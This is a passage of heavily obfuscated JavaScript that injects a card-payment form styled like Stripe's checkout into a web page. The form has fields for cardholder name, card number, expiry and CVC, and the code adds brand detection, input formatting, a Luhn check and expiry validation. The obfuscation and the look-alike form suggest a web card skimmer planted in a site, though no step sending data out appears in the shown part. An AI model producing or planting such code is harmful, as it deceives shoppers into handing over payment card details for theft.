_0x31f51b(_0x5d87bb,_0x14b195);},'ApUcs':_0x21d38e[_0x3bc250(0x21c)]},_0x262606=document[_0x3bc250(0x2b9)](_0x3bc250(0x258)),_0xc203b2=document[_0x3bc250(0x2b9)](_0x21d38e['xYNnA']),_0x2c90f4=document[_0x3bc250(0x2b9)](_0x21d38e[_0x3bc250(0x24c)]),_0x53a46a=document[_0x3bc250(0x2b9)]('#Field-cvcInput'),_0x2434a6=document[_0x3bc250(0x2b9)](_0x21d38e[_0x3bc250(0x1f9)]),_0x75cd0b=document[_0x3bc250(0x2b9)](_0x21d38e[_0x3bc250(0x206)]),_0x4fa128=document[_0x3bc250(0x2b9)](_0x21d38e[_0x3bc250(0x198)]),_0xf9de7d=document[_0x3bc250(0x2b9)](_0x3bc250(0x1d1)),_0x5a8a09=[_0x2434a6,_0x75cd0b,_0x4fa128,_0xf9de7d];if(_0x21d38e[_0x3bc250(0x229)](!_0xc203b2,!_0x2c90f4)||!_0x53a46a||!_0x262606)return;function _0x4d6cc5(_0x130aad){const _0x54e7c3=_0x3bc250,_0x11a167='4|2|1|3|0|5'[_0x54e7c3(0x17d)]('|');let _0x535434=0x0;while(!![]){switch(_0x11a167[_0x535434++]){case'0':if(/^(62|88)/[_0x54e7c3(0x2cc)](_0x130aad))return _0x21d38e[_0x54e7c3(0x2a7)];continue;case'1':if(/^5[1-5]/[_0x54e7c3(0x2cc)](_0x130aad))return _0x21d38e[_0x54e7c3(0x207)];continue;case'2':if(/^4/[_0x54e7c3(0x2cc)](_0x130aad))return _0x21d38e['hZhEF'];continue;case'3':if(/^3[47]/[_0x54e7c3(0x2cc)](_0x130aad))return _0x21d38e[_0x54e7c3(0x259)];continue;case'4':if(!_0x130aad)return _0x21d38e[_0x54e7c3(0x2ed)];continue;case'5':return _0x21d38e[_0x54e7c3(0x2ed)];}break;}}function _0x2690fc(_0x4de6f1,_0x4baa97){const _0x402b48=_0x3bc250,_0x578d44={'OxLAx':_0x402b48(0x1a1),'VtJEj':function(_0x1b8f91,_0x54bfbf){const _0x26b8ab=_0x402b48;return _0x21d38e[_0x26b8ab(0x1e1)](_0x1b8f91,_0x54bfbf);},'yGCws':function(_0x5a79e4,_0x354c6f){const _0x3b4d75=_0x402b48;return _0x21d38e[_0x3b4d75(0x224)](_0x5a79e4,_0x354c6f);}};if(_0x21d38e['IcVUb'](_0x402b48(0x1a7),_0x21d38e[_0x402b48(0x1d4)])){if(!_0x4baa97||_0x21d38e[_0x402b48(0x20f)](_0x4baa97[_0x402b48(0x290)],0x0)){_0x5a8a09['forEach'](_0x215371=>{const _0x4dfcbc=_0x402b48;if(_0x215371)_0x215371[_0x4dfcbc(0x26e)]['remove'](_0x14abd[_0x4dfcbc(0x1e7)]);});return;}_0x5a8a09[_0x402b48(0x1e4)](_0x139ed9=>{const _0x3f852f=_0x402b48;if(_0x139ed9)_0x139ed9[_0x3f852f(0x26e)][_0x3f852f(0x1f4)](_0x578d44[_0x3f852f(0x21e)]);});switch(_0x4de6f1){case _0x21d38e[_0x402b48(0x220)]:_0x2434a6&&(_0x21d38e[_0x402b48(0x1ec)](_0x21d38e[_0x402b48(0x297)],_0x21d38e[_0x402b48(0x297)])?(_0x6a36cb=_0x21d408=_0x5f4b8a[_0x402b48(0x269)](_0x402b48(0x1d5)),_0x391faa(()=>{!_0x578d44['VtJEj'](_0x4c099e,_0x4c2e5b)&&_0x578d44['yGCws'](_0x33f17e,_0x15250e);},0x3e8)):_0x2434a6[_0x402b48(0x26e)][_0x402b48(0x283)](_0x21d38e[_0x402b48(0x1b1)]));break;case _0x21d38e[_0x402b48(0x207)]:_0x75cd0b&&_0x75cd0b[_0x402b48(0x26e)]['remove']('hidden-icon');break;case _0x402b48(0x26c):_0x4fa128&&_0x4fa128[_0x402b48(0x26e)]['remove'](_0x21d38e[_0x402b48(0x1b1)]);break;case _0x402b48(0x28a):_0xf9de7d&&_0xf9de7d[_0x402b48(0x26e)][_0x402b48(0x283)](_0x21d38e[_0x402b48(0x1b1)]);break;default:_0x5a8a09['forEach'](_0x370bd8=>{const _0x38a7e6=_0x402b48;if(_0x370bd8)_0x370bd8[_0x38a7e6(0x26e)]['remove'](_0x578d44['OxLAx']);});}}else{if(_0x42df4f)_0x1dd723['classList'][_0x402b48(0x1f4)](_0x402b48(0x1a1));}}function _0x305c13(_0x2e68e3,_0x24e158){const _0x2f1b42=_0x3bc250;if(_0x21d38e[_0x2f1b42(0x20f)](_0x2f1b42(0x28d),_0x21d38e['knMLe'])){_0x9d4c3a[_0x2f1b42(0x1f1)][_0x2f1b42(0x20b)]=_0x2f1b42(0x22a);const _0x44e5e9=_0x46c405['createElement'](_0x14abd[_0x2f1b42(0x2e3)]);_0x44e5e9[_0x2f1b42(0x211)]=_0x2f1b42(0x17e),_0x5a0455[_0x2f1b42(0x1b5)]['appendChild'](_0x44e5e9),_0x2f6b9f['innerHTML']='\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-bottom:2rem\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20flex-direction:\x20column;\x20gap:\x2010px;\x20margin-bottom:\x201rem;\x20color:\x20rgb(50,50,93)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Holder\x20name</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:100%\x20position:\x20relative;\x20display:\x20block;\x20width:\x20100%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-holderInput\x22\x20name=\x22holder\x22\x20placeholder=\x22John\x20Smith\x22\x20aria-required=\x22true\x22\x20maxlength=\x2235\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-input-wrapper\x22\x20style=\x22width:100%\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-numberInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22number\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20autocomplete=\x22cc-number\x22\x20aria-required=\x22true\x22\x20maxlength=\x2219\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22\x20alt=\x22visa\x22\x20id=\x22icon-visa-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22\x20alt=\x22mastercard\x22\x20id=\x22icon-mc-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22\x20alt=\x22amex\x22\x20id=\x22icon-amex-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg\x22\x20alt=\x22unionpay\x22\x20id=\x22icon-unionpay-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-expiryInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20autocomplete=\x22cc-exp\x22\x20aria-required=\x22true\x22\x20maxlength=\x227\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-cvcInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22\x20autocomplete=\x22cc-csc\x22\x20aria-required=\x22true\x22\x20maxlength=\x224\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:40px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#666666\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22\x20style=\x22position:absolute;right:11px;top:70%;transform:translateY(-50%);width:2.2em;height:auto;opacity:0.65\x22><g\x20opacity=\x222\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22payment-message\x22\x20class=\x22hidden\x22\x20style=\x22display:none\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>',_0x5ebd77[_0x2f1b42(0x1d9)][_0x2f1b42(0x24a)](_0x28b09d,_0x3d4e43[_0x2f1b42(0x1a2)]),_0x19dc24=!![],_0x5d18e5();}else{const _0xbf7f37=_0x2e68e3[_0x2f1b42(0x2b6)](/\D/g,'');if(_0x24e158===_0x21d38e['udFip']){if(_0x21d38e['wiMvP']!==_0x21d38e[_0x2f1b42(0x1fc)]){let _0x2e4edf=_0x2bd516[_0x2f1b42(0x189)][_0x2f1b42(0x2f4)]['replace'](/\D/g,''),_0x4342b7=_0x14abd[_0x2f1b42(0x2e4)](_0xa74db1,_0x2e4edf),_0x3e2a80=_0x14abd[_0x2f1b42(0x2fc)](_0x4342b7,_0x2f1b42(0x26c))?0xf:0x10;_0x2e4edf=_0x2e4edf[_0x2f1b42(0x22b)](0x0,_0x3e2a80);let _0x534022=_0x14abd[_0x2f1b42(0x1f5)](_0x482831,_0x2e4edf,_0x4342b7);_0x21ccf6[_0x2f1b42(0x189)][_0x2f1b42(0x2f4)]=_0x534022,_0x14abd[_0x2f1b42(0x1f5)](_0x5f5824,_0x4342b7,_0x2e4edf),_0x51d9e4['target'][_0x2f1b42(0x26e)][_0x2f1b42(0x283)](_0x14abd[_0x2f1b42(0x23e)]);}else return _0xbf7f37[_0x2f1b42(0x2b6)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x42ba81,_0x586f98,_0x12baeb,_0x1524dd){const _0x354a51=_0x2f1b42,_0x361a68={'gUqKQ':function(_0x3522b6,_0x3a6374){const _0x55597f=_0x1069;return _0x14abd[_0x55597f(0x1fe)](_0x3522b6,_0x3a6374);}};if(_0x14abd['UfcCo'](_0x14abd['swAtT'],_0x14abd[_0x354a51(0x184)])){let _0x2235e0=_0x571476;if(_0x31c901)_0x2235e0+=_0x361a68[_0x354a51(0x2a6)]('\x20',_0x3cec8d);if(_0xba8b6d)_0x2235e0+=_0x361a68[_0x354a51(0x2a6)]('\x20',_0x578a4a);return _0x2235e0;}else{let _0x4e7706=_0x586f98;if(_0x12baeb)_0x4e7706+='\x20'+_0x12baeb;if(_0x1524dd)_0x4e7706+=_0x14abd[_0x354a51(0x227)]('\x20',_0x1524dd);return _0x4e7706;}});}else return _0xbf7f37[_0x2f1b42(0x2b6)](/(.{4})/g,_0x2f1b42(0x1c0))[_0x2f1b42(0x250)]();}}_0xc203b2[_0x3bc250(0x245)](_0x21d38e[_0x3bc250(0x20e)],function(_0x271805){const _0x511298=_0x3bc250;let _0x30ffbb=_0x271805[_0x511298(0x189)][_0x511298(0x2f4)][_0x511298(0x2b6)](/\D/g,''),_0x5f00fd=_0x4d6cc5(_0x30ffbb),_0x2dcc9c=_0x5f00fd===_0x21d38e[_0x511298(0x259)]?0xf:0x10;_0x30ffbb=_0x30ffbb[_0x511298(0x22b)](0x0,_0x2dcc9c);let _0x394b8e=_0x305c13(_0x30ffbb,_0x5f00fd);_0x271805[_0x511298(0x189)][_0x511298(0x2f4)]=_0x394b8e,_0x2690fc(_0x5f00fd,_0x30ffbb),_0x271805[_0x511298(0x189)][_0x511298(0x26e)]['remove']('validation-error');}),_0xc203b2[_0x3bc250(0x245)](_0x3bc250(0x1c5),function(){const _0x2ae2b7=_0x3bc250;let _0x31428f=_0xc203b2['value'][_0x2ae2b7(0x2b6)](/\D/g,''),_0x46b703=_0x21d38e[_0x2ae2b7(0x2f9)](_0x4d6cc5,_0x31428f);_0x21d38e[_0x2ae2b7(0x26f)](_0x2690fc,_0x46b703,_0x31428f);}),_0xc203b2[_0x3bc250(0x245)](_0x21d38e[_0x3bc250(0x208)],function(){const _0x27b1ac=_0x3bc250,_0x5746e2={'lnVZz':_0x14abd['IhQLN']};let _0x1b2c5a=_0xc203b2[_0x27b1ac(0x2f4)][_0x27b1ac(0x2b6)](/\D/g,'');_0x14abd[_0x27b1ac(0x17c)](_0x1b2c5a,'')&&_0x5a8a09[_0x27b1ac(0x1e4)](_0x1102f4=>{const _0xba8298=_0x27b1ac;if(_0x1102f4)_0x1102f4[_0xba8298(0x26e)][_0xba8298(0x283)](_0x5746e2[_0xba8298(0x2a3)]);});}),_0x2c90f4[_0x3bc250(0x245)](_0x21d38e[_0x3bc250(0x20e)],function(_0x27ebe9){const _0x990ab8=_0x3bc250;let _0x74a1d7=_0x27ebe9[_0x990ab8(0x189)][_0x990ab8(0x2f4)]['replace'](/\D/g,'');_0x74a1d7[_0x990ab8(0x290)]>=0x2&&(_0x74a1d7=_0x21d38e[_0x990ab8(0x263)](_0x74a1d7[_0x990ab8(0x22b)](0x0,0x2),_0x21d38e['lkEOH'])+_0x74a1d7[_0x990ab8(0x22b)](0x2,0x4)),_0x27ebe9[_0x990ab8(0x189)][_0x990ab8(0x2f4)]=_0x74a1d7,_0x27ebe9[_0x990ab8(0x189)]['classList'][_0x990ab8(0x283)](_0x21d38e['bKVsY']);}),_0x53a46a[_0x3bc250(0x245)](_0x3bc250(0x2c4),function(_0x3fda67){const _0x2bc04c=_0x3bc250;let _0x27ade3=_0x3fda67[_0x2bc04c(0x189)][_0x2bc04c(0x2f4)][_0x2bc04c(0x2b6)](/\D/g,'')[_0x2bc04c(0x25c)](0x0,0x4);_0x3fda67[_0x2bc04c(0x189)]['value']=_0x27ade3,_0x3fda67['target'][_0x2bc04c(0x26e)][_0x2bc04c(0x283)](_0x14abd[_0x2bc04c(0x23e)]);}),_0x262606[_0x3bc250(0x245)](_0x3bc250(0x2c4),function(_0x3d07f6){const _0x539528=_0x3bc250,_0x18e279={'GhOmR':function(_0x1265a4,_0x7043d8,_0x3aa9db){const _0x2d97ae=_0x1069;return _0x14abd[_0x2d97ae(0x1f5)](_0x1265a4,_0x7043d8,_0x3aa9db);}};if(_0x14abd[_0x539528(0x2e2)](_0x14abd[_0x539528(0x2cb)],_0x14abd[_0x539528(0x2cb)]))_0x3d07f6['target'][_0x539528(0x26e)][_0x539528(0x283)](_0x14abd['xoAHU']);else{let _0x46fb73=_0x4951f5['value'][_0x539528(0x2b6)](/\D/g,''),_0x4cab5e=_0x836596(_0x46fb73);_0x18e279[_0x539528(0x1c8)](_0x213d52,_0x4cab5e,_0x46fb73);}});function _0x37479d(_0x1c9ab8){const _0x3cb264=_0x3bc250,_0x391d97={'TyGRf':function(_0x199ea0,_0x576850){return _0x199ea0===_0x576850;},'TmHDH':_0x3cb264(0x25e),'lxWdR':_0x21d38e[_0x3cb264(0x23c)],'XKXnc':function(_0x2abdeb,_0x2ee047){const _0x5151ff=_0x3cb264;return _0x21d38e[_0x5151ff(0x262)](_0x2abdeb,_0x2ee047);},'qTRyH':_0x3cb264(0x183),'tEAtk':function(_0x2b3bed,_0x234912){const _0x5c0ad7=_0x3cb264;return _0x21d38e[_0x5c0ad7(0x2de)](_0x2b3bed,_0x234912);},'oSWkB':function(_0x46136b,_0x3582a6){return _0x46136b+_0x3582a6;},'QjcIP':function(_0x3037d7,_0x3f7ed6){return _0x3037d7(_0x3f7ed6);},'ISAJA':_0x3cb264(0x1d5),'ZgVLM':_0x21d38e['bmdrN']};if(_0x21d38e['VfYQG'](_0x21d38e['COSNd'],_0x21d38e[_0x3cb264(0x2e8)])){if(!_0x1c9ab8||_0x21d38e[_0x3cb264(0x1ef)](_0x1c9ab8[_0x3cb264(0x290)],0xd))return![];let _0x13719e=(_0x1c9ab8+'')[_0x3cb264(0x17d)]('')[_0x3cb264(0x257)]()[_0x3cb264(0x29d)](_0x431066=>parseInt(_0x431066)),_0x4e4e0e=_0x13719e[_0x3cb264(0x1ca)]((_0x56e883,_0x58ce57,_0x11946d)=>{const _0x5342e2=_0x3cb264;if(_0x391d97[_0x5342e2(0x2fa)](_0x391d97['TmHDH'],_0x391d97[_0x5342e2(0x240)]))return!![];else{if(_0x391d97[_0x5342e2(0x19b)](_0x11946d,0x2)){if(_0x391d97['qTRyH']===_0x391d97[_0x5342e2(0x285)]){_0x58ce57*=0x2;if(_0x391d97[_0x5342e2(0x2e0)](_0x58ce57,0x9))_0x58ce57-=0x9;}else _0x324d89['body']['removeChild'](_0x554cbc);}return _0x391d97[_0x5342e2(0x29c)](_0x56e883,_0x58ce57);}},0x0);return _0x21d38e[_0x3cb264(0x20f)](_0x21d38e[_0x3cb264(0x202)](_0x4e4e0e,0xa),0x0);}else{const _0xe8af2={'hRLMH':function(_0x335fde,_0x26429b){const _0x3fcc30=_0x3cb264;return _0x391d97[_0x3fcc30(0x1d3)](_0x335fde,_0x26429b);}};_0xae2685=_0x1e7c87=_0x4db72d[_0x3cb264(0x269)](_0x391d97[_0x3cb264(0x1c3)]),_0x34a219[_0x3cb264(0x245)](_0x391d97[_0x3cb264(0x274)],function(){const _0x113dbb=_0x3cb264;_0xe8af2[_0x113dbb(0x1b2)](_0xb5d152,_0x5ef9f6);});}}function _0x38c0fa(_0x26a314){const _0x56e392=_0x3bc250,_0x32ac05={'ONOSa':function(_0x5003c8,_0x4d3ffc){return _0x5003c8+_0x4d3ffc;}};if(_0x21d38e['VfYQG']('CWnqU',_0x21d38e[_0x56e392(0x287)]))_0x117604=_0x32ac05[_0x56e392(0x2d0)](_0x32ac05['ONOSa'](_0x35191c['slice'](0x0,0x2),'\x20/\x20'),_0x4f8196[_0x56e392(0x22b)](0x2,0x4));else{if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/['test'](_0x26a314))return![];let [_0x4c3ebb,_0x299f0f]=_0x26a314[_0x56e392(0x17d)](_0x21d38e[_0x56e392(0x1fd)]);_0x4c3ebb=parseInt(_0x4c3ebb,0xa),_0x299f0f=_0x21d38e[_0x56e392(0x2c6)](parseInt(_0x299f0f,0xa),0x7d0);let _0x469fe6=new Date(),_0x28f23d=new Date(_0x299f0f,_0x21d38e[_0x56e392(0x2ea)](_0x4c3ebb,0x1),0x1);return _0x28f23d[_0x56e392(0x27b)](_0x21d38e[_0x56e392(0x24b)](_0x28f23d[_0x56e392(0x2f5)](),0x1)),_0x21d38e[_0x56e392(0x2b4)](_0x28f23d,_0x469fe6);}}function _0x43a51e(){const _0x25dd3b=_0x3bc250,_0xda7bb8={'mTqOk':_0x25dd3b(0x1ba),'zyway':'error','SRsVd':function(_0x570821,_0x1a3d9c){const _0x259832=_0x25dd3b;return _0x14abd[_0x259832(0x2e4)](_0x570821,_0x1a3d9c);}};let _0x1c3287=!![];const _0x393667=_0xc203b2[_0x25dd3b(0x2f4)][_0x25dd3b(0x2b6)](/\D/g,''),_0x267c0f=_0x14abd[_0x25dd3b(0x1f7)](_0x4d6cc5,_0x393667),_0x374fae=_0x262606[_0x25dd3b(0x2f4)];if(_0x14abd[_0x25dd3b(0x1a6)](_0x374fae[_0x25dd3b(0x290)],0x7))_0x14abd[_0x25dd3b(0x1b6)](_0x14abd[_0x25dd3b(0x2cd)],'HJfqC')?_0x4bc69c(_0xda7bb8['mTqOk'],_0xda7bb8[_0x25dd3b(0x2f7)]):(_0x262606['classList'][_0x25dd3b(0x1f4)](_0x25dd3b(0x1b7)),_0x1c3287=![]);else{if(_0x14abd[_0x25dd3b(0x2ee)](_0x25dd3b(0x22f),_0x14abd['rfASL']))_0x262606['classList']['remove'](_0x14abd[_0x25dd3b(0x23e)]);else{const _0xaf9cbf=_0x960120[_0x25dd3b(0x2b9)](_0x13aedf);_0xaf9cbf&&_0xaf9cbf['addEventListener'](_0x25dd3b(0x1b4),function(){_0x32e427(_0x256dfc,_0xda7bb8['SRsVd'](_0x3d236c,_0xaf9cbf['value']),0x16d);});}}const _0xccae6a=_0x37479d(_0x393667)&&(_0x14abd[_0x25dd3b(0x255)](_0x267c0f,_0x14abd['GLAei'])&&_0x14abd[_0x25dd3b(0x199)](_0x393667[_0x25dd3b(0x290)],0xf)||_0x14abd['gVWRx'](_0x267c0f,_0x25dd3b(0x26c))&&_0x393667['length']===0x10);!_0xccae6a?(_0xc203b2[_0x25dd3b(0x26e)][_0x25dd3b(0x1f4)](_0x14abd['xoAHU']),_0x1c3287=![]):_0xc203b2['classList'][_0x25dd3b(0x283)](_0x14abd[_0x25dd3b(0x23e)]);const _0x273b52=_0x14abd[_0x25dd3b(0x228)](_0x38c0fa,_0x2c90f4['value']);!_0x273b52?_0x14abd[_0x25dd3b(0x26a)](_0x14abd[_0x25dd3b(0x2a5)],_0x14abd[_0x25dd3b(0x2a5)])?(_0x2c90f4[_0x25dd3b(0x26e)][_0x25dd3b(0x1f4)](_0x14abd[_0x25dd3b(0x23e)]),_0x1c3287=![]):(_0x2ee998['style'][_0x25dd3b(0x22e)]='slideIn\x200.3s\x20ease-out\x20reverse',_0x14abd[_0x25dd3b(0x1f5)](_0x41da8b,()=>{const _0x582a98=_0x25dd3b;_0x270758[_0x582a98(0x1c4)][_0x582a98(0x2ef)](_0x495723)&&_0x5da013['body'][_0x582a98(0x1b3)](_0xf96956);},0x12c)):_0x2c90f4[_0x25dd3b(0x26e)][_0x25dd3b(0x283)](_0x14abd[_0x25dd3b(0x23e)]);const 